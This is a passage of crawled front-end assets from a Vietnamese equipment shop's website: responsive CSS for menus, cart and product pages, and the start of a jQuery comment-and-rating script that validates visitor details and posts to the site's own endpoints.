        line-height: 30px;
        text-align: center;
        cursor: pointer;
        opacity: 1;
        filter: alpha(opacity=100);
        z-index: 1;
    }

    .menu-section .grower::after {
        content: "\f067";
        font-family: "Line Awesome Free";
        vertical-align: bottom;
        font-weight: 600;
    }

    .menu-section .grower.open::after {
        content: "\f068";
    }

    .menu-section .menu-title {
        font-weight: normal;
        margin-bottom: 0;
        line-height: 1;
        padding: 10px 0;
        display: block;
    }

    .menu-section .row-menu {
        display: block;
        margin-right: 0px;
        margin-left: 0px;
    }

    .menu-section .row-menu>div, .menu-section .row-menu li {
        max-width: 100%;
        padding: 0 0 0 15px;
    }

    .menu-section .container-menu {
        border-left: 1px solid #e3e3e3;
        margin-bottom: 10px;
        min-height: auto !important;
    }

    .menu-section .container-menu .sub-menu {
        display: none;
        border-left: 1px solid #e3e3e3;
        padding: 0px;
        margin-bottom: 0px;
    }

    .menu-section .menu-link {
        line-height: 1;
        padding: 10px 0;
        color: #222;
    }

    .menu-section .child-indicator {
        display: none;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item {
        padding-left: 15px;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
        background-color: #fff;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
        line-height: 1;
        width: 100%;
        padding: 10px 0;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
        width: 100%;
        position: static;
        padding: 0;
        margin-bottom: 0;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .menu-section .entry-menu.dropdown {
        margin-bottom: 10px;
    }

    .menu-section .entry-menu.dropdown ul {
        position: static;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        display: none;
        min-width: auto;
        margin: 0;
        padding: 0;
        border: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        border-left: 1px solid #e3e3e3;
    }

    .menu-section .entry-menu.dropdown ul li {
        padding-left: 15px;
    }

    .menu-section .entry-menu.full-width .container-menu {
        width: 100%;
    }

    .menu-section .has-child {
        position: relative;
    }

    .menu-section .has-child>a {
        position: relative;
    }

    .menu-section .has-child>a>span {
        display: none !important;
    }

    .menu-section .has-child>.entry-menu {
        position: static;
        padding: 0;
        border-top: 0;
        min-width: auto;
        width: auto;
        display: none;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .menu-section .has-child>.entry-menu::before {
        content: none;
    }

    .menu-section .has-child:hover>a {
        color: inherit;
    }

    .menu-section .menu-top {
        display: block;
        position: relative;
        margin-bottom: 15px;
        margin-top: 20px;
    }

    .menu-section .menu-top .menu-close {
        position: absolute;
        top: 5px;
        right: 0;
        font-size: 20px;
    }

    .menu-section .close-sidebar {
        position: absolute;
        font-size: 30px;
        color: #222;
        top: -5px;
        right: 0;
    }

    .btn-menu-mobile {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 35px;
        display: inline-block;
        color: #222;
    }

    .back-drop {
        position: fixed;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        -webkit-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1020;
        opacity: 0;
        filter: opacity(0);
        visibility: hidden;
    }

    .back-drop.open {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .sticky-menu.fix {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sticky-menu.fix.scroll-up {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sidebar-mini-cart {
        width: 290px;
    }

    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
        top: 12px;
    }

    .hight-light .inner-icon {
        margin-right: 30px;
    }

    .product-tab .nav .nav-item {
        padding: 0 15px;
    }

    .product-tab .nav .nav-item .nav-link {
        font-size: 14px;
        padding-bottom: 10px;
    }

    .product-detail-head .product-quantity, .product-detail-head .add-to-cart {
        margin-top: 5px;
        margin-bottom: 5px;
    }

    .form-billing label {
        margin-bottom: 5px;
    }

    .form-billing .form-group {
        margin-bottom: 15px;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .btn-action-header {
        padding: 5px 10px;
    }

    .menu-section>ul>li {
    }
}

@media (max-width: 991px) {
    .product-detail-footer {
        border-top: 1px solid #e3e3e3;
        margin-top: 15px;
        padding-top: 15px;
    }

    .product-detail-footer .nav {
        margin-bottom: 0;
        border-bottom: 0;
    }

    .product-detail-footer .nav li {
        margin-right: 20px;
    }

    .product-detail-footer .nav li a {
        font-size: 14px;
    }

    .product-detail-footer .nav li a::before {
        content: none;
    }

    .product-detail-footer .nav li a.active {
        color: #c33;
    }

    .box-rating {
        flex-direction: column;
    }

    .box-rating .author-info {
        flex: 1 1;
        padding: 0;
        display: flex;
        text-align: left;
    }

    .box-rating .author-info .letter-first {
        margin: 0 8px 0 0;
        height: 36px;
        width: 36px;
        line-height: 34px;
        font-size: 11px;
    }

    .box-rating .author-info .meta {
        text-align: left;
        padding-left: 10px;
        margin-top: 5px;
    }

    .box-rating .rating-content {
        width: 100%;
        padding-left: 0;
    }

    .box-rating .rating-content .entry-reply {
        margin-bottom: 10px;
    }

    .box-rating .child-reply .author-info .meta {
        padding-left: 0;
    }

    .box-rating .child-reply .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form input[type=text], .reviews-form textarea {
        background-color: #f4f4f4;
        border: 2px solid #f4f4f4;
    }

    .entire-address {
        padding: 20px 0;
    }

    .comment-section .list-comment .comment-content {
        margin-left: 0;
    }

    .list-comment .list-reply {
        margin-left: 30px;
    }

    .comment-item .edit-comment {
        margin-left: 30px;
    }

    .edit-comment {
        margin-bottom: 30px;
    }

    .product-detail-footer {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .product-image-detail .slider-thumbs {
        margin: 15px 0;
    }

    .product-image-detail .slider-thumbs .slick-prev {
        top: calc(-50% + 2px);
        left: 0;
        right: auto;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-prev::before {
        content: "\f104";
    }

    .product-image-detail .slider-thumbs .slick-next {
        top: calc(-50% + 2px);
        left: auto;
        right: 0;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-next::before {
        content: "\f105";
    }

    .page-title-section.page-categories {
        background: #f3f3f3 !important;
        padding: 20px 0;
    }

    .page-title-section .inner-title {
        font-size: 30px;
    }

    .entry-order-review th, .entry-order-review td {
        font-size: 13px;
        padding: 7px 0;
    }

    .entry-order-review .order-total {
        font-size: 18px;
    }

    .entry-order-review .order-total .price-amount {
        font-size: 14px;
    }

    .entry-order-review .price-amount {
        font-size: 13px;
    }

    .payment-method .tab-content, .payment-method ul {
        padding: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .payment-method ul {
        border-bottom: 1px solid #e3e3e3;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }

    .payment-method ul li a.active::after {
        content: none;
    }

    .entire-cart-totals .order-total {
        font-size: 16px;
    }

    .entire-cart-totals .order-total td span {
        font-size: 16px;
    }

    .form-contact .title-section {
        padding-top: 30px;
    }
}

@media (max-width: 767px) {
    .article-item .article-info .article-category {
        display: block;
        margin-right: 0;
    }

    .logo-section {
        text-align: center;
    }

    .slider-section .slick-next:hover, .slider-section .slick-prev:hover {
        background-color: rgba(255, 255, 255, 0.75);
    }

    .slider-section .slick-next:hover::before, .slider-section .slick-prev:hover::before {
        color: #222;
    }

    .slider-section .inner-content {
        font-size: 13px;
        line-height: 16px;
        margin-top: 10px;
        margin-bottom: 15px;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .page-title-section .product-categories li {
        display: block;
    }

    .responsive-table.cart-info-section {
        margin-bottom: 15px;
    }

    .responsive-table.cart-info-section .item-quantity::before {
        margin-top: 10px;
    }

    .responsive-table.cart-info-section .item-quantity .product-quantity {
        border: 0;
        padding: 0;
    }

    .entire-cart-totals {
        margin-top: 15px;
        padding: 10px 20px 20px;
    }

    .product-item .inner-image .product-action {
        display: none;
    }

    .product-item .inner-content {
        text-align: center;
    }

    .product-item .inner-content .product-rating-price {
        height: auto;
        line-height: 1.4;
    }

    .product-item .inner-content .product-rating-price .wrp-rating-price {
        height: auto;
    }

    .product-item .inner-content .star-rating {
        margin: 0 auto;
    }

    .product-item .inner-content .price>span {
        display: inline-block;
        padding: 0 3px;
    }

    .product-item .inner-content .price>span.price-amount.old-price {
        margin-left: 0;
    }

    .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@media (max-width: 575px) {
    .product-category-section>div {
        height: auto;
    }

    .product-category-section .inner-product-cat {
        height: auto;
        padding-top: 75%;
        margin-bottom: 30px;
    }

    .product-category-section .inner-product-cat.half-height {
        height: auto;
    }

    .hight-light .inner-icon {
        margin-right: 0px;
    }

    .hight-light .entry-content {
        flex-direction: column;
        text-align: center;
        margin-bottom: 30px;
    }

    .checkout-coupon .coupon-info::before, .checkout-coupon .coupon-info::after {
        content: none;
    }

    .product-content-detail .add-to-cart {
        max-width: 180px;
    }

    .sidebar-mini-cart .sidebar-header {
        margin-top: 0;
    }

    .sidebar-mini-cart .content-mini-cart .inner-image img {
        width: 45px;
        max-height: 60px;
        margin-right: 10px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content {
        margin-left: 55px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .box-minicart {
        padding-bottom: 225px;
    }
}

@media (max-width: 420px) {
    .slider-section .inner-content {
        display: none;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .is-mobile .slider-bg {
        height: 139px;
    }
}

@media (min-width: 992px) {
    .contact-info-website {
        position: relative;
        bottom: -100px;
        left: -190px;
        border-radius: 15px;
        width: 395px;
    }
}

@media screen and (device-aspect-ratio: 2 / 3) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40 / 71) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375 / 667) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9 / 16) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

.content-sample>a {
    border-bottom: 2px solid red;
}


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/custom.css
body_size: 2572
content:
html, body {
    overflow-x: hidden;
}

/*--------------------------------------------------------------------------
|  Header
--------------------------------------------------------------------------*/
.bg-higtlight {
    background: var(--color-hightlight);
}

.contact-header a {
    font-size: 18px;
}

.bg-orange {
    background-color: var(--orange);
}

.bg-blue {
    background-color: var(--blue);
}

.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}

.font-weight-500 {
    font-weight: 500;
}

.rounded-10 {
    border-radius: 10px;
}

/*--------------------------------------------------------------------------
|  Main
--------------------------------------------------------------------------*/
.bg-before:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 30%);
    z-index: 1;
}

.title-section span {
    display: inline-block;
    border-radius: 20px;
    color: var(--white);
    padding: 5px 20px;
    background-color: var(--color-main);
    text-transform: uppercase;
    font-size: 17px;
    margin-bottom: 15px;
    font-weight: 600;
}

.bg-about {
    background: url(/templates/ecommerce01/assets/media/template/bg.png);
}

.item-des-category, .article-home .inner-content.bottom-me.text-center {
    background: rgb(9 60 76 / 71%);
    bottom: 0;
}

.bg-construction {
    background: url(/templates/ecommerce01/assets/media/template/bg-cong-trinh.jpg) no-repeat;
    background-size: cover;
}

.bg-construction .title-section {
    color: #fff;
}

.bg-reg {
    background: url(/templates/ecommerce01/assets/media/template/contact_form.png) no-repeat;
    background-size: cover;
}

.product-item .inner-content {
    min-height: 105px;
}

.article-home .inner-content {
    min-height: 75px;
}

/*Chi tiet san pham*/
.title-content {
    font-weight: 600;
    margin-bottom: 20px;
}

.product-detail-footer .inner-content table {
    border: 0;
    display: table;
    width: 100% !important;
    border-color: transparent;
}

.product-detail-footer .inner-content table tbody > tr:nth-child(2n+1) {
    background-color: var(--light);
}

.product-detail-footer .inner-content table td {
    padding: 7px 15px;
}

.product-description ul, .product-description ol {
    list-style: none;
}

.product-description li {
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    color: var(--black);
    font-size: 17px;
}

.product-description li:before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 1;
    display: inline-block;
    width: 15px;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/icon-tick.png);
    background-size: cover;
}

/*Chi tiet san pham*/

.table-content {
    list-style: none !important;
    padding-left: 10px;
}

.inner-image img {
    object-fit: contain;
}
/*--------------------------------------------------------------------------
|  Footer
--------------------------------------------------------------------------*/
.btn-contact {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1;
    background-color: var(--color-main);
    color: var(--white);
    padding: 5px 10px;
    border-radius: 5px 0 0 0 ;
}

.btn-contact:hover {
    color: var(--white);
}

.icon-call.show {
    transform: translateX(0%);
}

.icon-call {
    position: fixed;
    bottom: 30px;
    right: 15px;
    z-index: 1024;
    transform: translateX(100%);
    transition: all .4s;
}

.icon-call li {
    margin-top: 10px;
    list-style: none;
}

.title-footer {
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 25px;
    text-transform: uppercase;
    color: var(--white);
}

address i, .link-fb i {
    padding: 5px;
    border-radius: 5px;
    background-color: var(--white);
    display: inline-block;
    color: var(--color-main);
    margin-right: 10px;
    font-size: 18px;
}

.sales .title-footer {
    font-size: 24px;
    color: white;
    font-weight: 500;
    background: #0000fe;
    position: absolute;
    border-radius: 20px;
    padding: 3px 36px;
    top: -68px;
    left: 38%;
}

/*--------------------------------------------------------------------------
|  Responsive
--------------------------------------------------------------------------*/
@media (min-width: 1024px) {
    .setting-menu .container > .row {
        margin: 0;
        background-color: var(--color-main);
        border-radius: 5px 5px 0 0;
    }

    .menu-section>ul {
        display: table;
        margin: auto;
    }

    .menu-section>ul>li>a {
        border-right: 1px solid rgba(255,255,255,0.1);
    }
}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }

    .btn-action-header {
        width: 40px;
        height: 40px;
        line-height: 40px;
        background-color: var(--color-main);
        border-radius: 5px;
        text-align: center;
        color: var(--white) !important;
        margin-right: 5px;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

@media (max-width: 576px) {
    .slick-slider .slick-list {
        margin: 0 -5px;
    }

    .slick-slider .slick-slide {
        margin: 0 5px;
    }

    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .list-article > .row > div:first-child .col-sm-4, .list-article > .row > div:first-child .col-sm-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

/*CSS BY HIEUTX*/
.product-detail-head .slogan {
    font-size: 18px;
    background: var(--light);
    padding: 10px 20px;
    border-left: 4px solid var(--color-main);
}

.product-detail-head a.phone {
    color: var(--blue);
}

.product-detail-footer {
    font-size: 17px;
}

.title-tu-van-contact a {
    color: var(--blue);
}

.is-mobile .logo-section img {
    max-height: 60px;
}

@media (max-width: 576px) {
    .contact-header {
        justify-content: space-between !important;
    }

    .slick-next, .slick-prev {
        height: 30px;
        width: 30px;
    }

    .slick-next:before, .slick-prev:before {
        font-size: 19px;
    }

    .slick-arrow {
        background-color: rgb(34 34 34 / 25%);
    }
}

@media (max-width: 1200px) {
    .contact-header .slogan a {
        display: inline-block;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

.slider-section .slick-prev {
    left: 0px !important;
    padding-right: 7px;
    border-radius: 0 100px 100px 0;
}

.slider-section .slick-arrow {
    color: var(--white);
    box-shadow: 0 3px 6px 0 rgb(0 0 0 / 16%);
    width: 30px;
    height: 60px;
    align-items: center;
    background: rgba(0, 0, 0, 0.3);
}

.slider-section .slick-arrow:before {
    color: var(--white);
    opacity: 1 !important;
}

.slider-section .slick-next {
    right: 0px !important;
    padding-left: 7px;
    border-radius: 100px 0 0 100px;
}

article.article-item-lien-quan .article-title a {
    font-size: 14px;
}

article.article-item-lien-quan .article-title {
    line-height: 1.5 !important;
}

/*Call now*/
.call-now {
    position: fixed;
    left: 0;
    bottom: 0;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}

.img-phone {
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    color: #fff;
    top: 40px;
    left: 40px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    background-color: #1777c3;
}

.small-circle {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #03a9f4;
    opacity: .75 !important;
}

.big-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #1777c3;
    opacity: .5;
}

.phone-number {
    position: absolute;
    top: 50%;
    left: calc(100% - 15px);
    padding: 7px 15px;
    border-radius: 15px;
    background: #d24b44;
    color: #fff;
    font-weight: 600;
    transform: translateY(-50%);
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.skew {
    -webkit-animation-name: skew;
    animation-name: skew;
}

@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3,.3,.3);
        transform: scale3d(.3,.3,.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    50% {
        -webkit-transform: scale3d(1.05,1.05,1.05);
        transform: scale3d(1.05,1.05,1.05);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

@-webkit-keyframes skew {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    10%, 20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
    }

    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

/*Call now*/
a.zalo {
    position: fixed;
    bottom: 110px;
    left: 33px;
    z-index: 10;
}

.product-detail-footer .title-content {
    font-size: 22px;
    margin: 0;
}

.slick-active .slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.product-item .inner-content .product-title {
    height: 51px;
    overflow: hidden;
}

/*CSS BY HIEUTX*/
.logo-section img {
    max-height: 70px;
}

.slider-section .img-slider img {
    height: 24vw;
    object-fit: cover;
}

@media (max-width: 576px) {
    .center-left-me {
        top: 14%;
        width: 80% !important;
        left: 5%;
    }
}

/*css by hieu*/
.rti-50 {
    padding-top: 50%;
}

.sales {
    background: #dbdbdb;
    padding: 40px;
    position: relative;
}

.img-brand img {
    border-radius: 50% ;
    height: 100px;
}

.img-left .section-img img {
    height: 100px;
    width: 100px;
    border-radius: 50px;
}

.content-right .section-img img {
    height: 20px;
}

.header-content {
    /* margin-left: -43px; */
}

.entire-info-website address>p>a {
    color: white;
}

.bct img {
    width: 150px;
}
.title-contact {
    font-size: 24px;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000;
}
.title-contact i {
    margin-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/comment.js
body_size: 8109
content:
'use strict';

var nhComment = {
	info: {
		full_name: null,
		email: null,
		phone: null,
		logged: false
	},
	config:{
		max_number_files: 10, // number file upload
		expires_cookie: 10, // number day cookie expires
	},	
	loginModal: null,
	infoModal: null,
	infoForm: null,
	init: function(){
		var self = this;

		self.loginModal = $('#login-modal');
		self.infoModal = $('#info-comment-modal');
		self.infoForm = self.infoModal.find('form#info-comment-form');

		if(self.infoModal.length == 0 || self.infoForm.length == 0){
			nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
			return false;
		}

		self.getInfo();		
		self.event();

		self.comment.init();
		self.rating.init();
	},
	event: function(){
		var self = this;

		nhMain.validation.phoneVn();

		var validatorInfo = self.infoForm.validate({
			ignore: ':hidden',
			rules: {
				full_name: {
					required: true,
					minlength: 6,
					maxlength: 255
				},
				email: {
					required: true,
					email: true,
                    minlength: 10,
                    maxlength: 255
				},
				phone: {
					required: true,
					phoneVN: true
				}
			},
			messages: {
				full_name: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                email: {
                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    email: nhMain.getLabel('email_chua_dung_dinh_dang'),
                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                phone: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
                }
            },
            errorPlacement: function(error, element) {
                var group = element.closest('.input-group');
                if (group.length) {
                    group.after(error.addClass('invalid-feedback'));
                }else{                	
                    element.after(error.addClass('invalid-feedback'));
                }
            },
			invalidHandler: function(event, validator) {
				validatorInfo.errorList[0].element.focus();
			},
		});

		self.infoModal.on('click', '#btn-send-info', function(e) {
			e.preventDefault();

			if (validatorInfo.form()) {
				self.setInfo({
					full_name: self.infoForm.find('input[name="full_name"]').val(),
					email: self.infoForm.find('input[name="email"]').val(),
					phone: self.infoForm.find('input[name="phone"]').val(),
				});

				self.infoModal.modal('hide');
				
				if(self.comment.triggerAdd){					
					self.comment.addComment();
				}

				if(self.rating.triggerAdd){
					self.rating.addCommentRating();
				}
			}
		});

		self.infoModal.on('show.bs.modal', function (e) {
		  	self.infoModal.find('input[name="full_name"]').val(self.info.full_name);
		  	self.infoModal.find('input[name="email"]').val(self.info.email);
		  	self.infoModal.find('input[name="phone"]').val(self.info.phone);
		});
	},
	setInfo: function(data = {}){
		var self = this;	

		var full_name = nhMain.utilities.notEmpty(data.full_name) ? data.full_name : null;
		var email = nhMain.utilities.notEmpty(data.email) ? data.email : null;
		var phone = nhMain.utilities.notEmpty(data.phone) ? data.phone : null;

		$.cookie(_INFO_COMMENT, JSON.stringify({
			full_name: full_name,
			email: email,
			phone: phone
		}), {expires: self.config.expires_cookie});

		self.info.full_name = full_name;
		self.info.email = email;
		self.info.phone = phone;

		if(typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member)){
			self.info.logged = true;			
		}

		self.comment.showInfo();
		self.rating.showInfo();
	},
	getInfo: function(config = {}){
		var self = this;

		var loginRequired = typeof(config.login_required) != _UNDEFINED ? config.login_required : 0;		
		var memberInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};

		if(loginRequired == 0){			
			var infoCookie = nhMain.utilities.notEmpty($.cookie(_INFO_COMMENT)) ? JSON.parse($.cookie(_INFO_COMMENT)) : {};

			self.info.full_name = typeof(infoCookie.full_name) != _UNDEFINED ? infoCookie.full_name : null;
			self.info.email = typeof(infoCookie.email) != _UNDEFINED ? infoCookie.email : null;
			self.info.phone = typeof(infoCookie.phone) != _UNDEFINED ? infoCookie.phone : null;
		}

		if(loginRequired > 0 || self.info.full_name == null){
			self.info.full_name = typeof(memberInfo.full_name) != _UNDEFINED ? memberInfo.full_name : null;
			self.info.email = typeof(memberInfo.email) != _UNDEFINED ? memberInfo.email : null;
			self.info.phone = typeof(memberInfo.phone) != _UNDEFINED ? memberInfo.phone : null;
		}

		if(!$.isEmptyObject(memberInfo)){
			self.info.logged = true;
		}

		return self.info;		
	},
	convertFullNameToSpell: function(fullName = null) {
		var self = this;

		if(!nhMain.utilities.notEmpty(fullName)) return '';

		var str = fullName.toString().split(' ');
        var char = '';
        $.each(str, function(key, value) {
            char = char + '' + value.charAt(0);
        });

        return char.toUpperCase().substr(0, 3);
	},
	ajaxAddComment: function(data = {}, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	  	nhMain.showLoading.page();
		nhMain.callAjax({
    		async: true,
			url: '/comment/add',
			data: {
				full_name: self.info.full_name,
				email: self.info.email,
				phone: self.info.phone,
				content: typeof(data.content) != _UNDEFINED ? data.content : null,
				images: typeof(data.images) != _UNDEFINED ? data.images : [],
				parent_id: typeof(data.parent_id) != _UNDEFINED ? data.parent_id : null,
				url: window.location.pathname,
				block_code: typeof(data.block_code) != _UNDEFINED ? data.block_code : null,
				type_comment: typeof(data.type_comment) != _UNDEFINED ? data.type_comment : null,
				rating: typeof(data.rating) != _UNDEFINED ? data.rating : null,
			},
		}).done(function(response) {
			callback(response);
            nhMain.showLoading.remove();
		});
	},
	ajaxLoadComment: function(params = {}, options = {}, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	    if(typeof(options.show_loading) != _UNDEFINED && Boolean(options.show_loading)){
	    	nhMain.showLoading.page();
	    }

	    if(typeof(params.url) == _UNDEFINED){
	    	params.url = window.location.pathname;
	    }

		nhMain.callAjax({
    		async: true,
			url: '/comment/load',
			data: params,
		}).done(function(response) {
			callback(response);
			nhMain.showLoading.remove();
		});
	},
	ajaxUploadImage: function(formData = {}, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	    nhMain.callAjax({
    		async: true,
			url: '/comment/upload-image',
			data: formData,
			contentType: false,
			processData: false,
		}).done(function(response) {

			var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

        	if (code == _ERROR){
        		nhMain.showAlert(_ERROR, message);
        	}

        	if (code == _SUCCESS && !$.isEmptyObject(data)) {
        		callback(data);
            }
		}).fail(function(jqXHR, textStatus, errorThrown){
	    	nhMain.showLog(errorThrown);
		});
	},
	comment: {
		config: {},
		block_code: null,
		wrapElement: null,
		listElement: null,
		contentElement: null,
		listReplyElement: null,
		content: null,
		images: [],
		scrollHeightDefault: 0,
		template:{
			item: '\
				<li nh-comment-item="" is-parent="true" class="comment-item">\
					<div class="post-author">\
						<span class="letter-first"></span>\
						<span class="name-author"></span>\
					</div>\
					<div class="comment-content">\
						<div class="inner-content"></div>\
						<div class="comment-action">\
							<div class="inner-like">\
								<i class="lar la-thumbs-up"></i>\
								<span class="number-like"></span> ' +
								nhMain.getLabel('thich') +
							'</div>\
							<div class="inner-reply">\
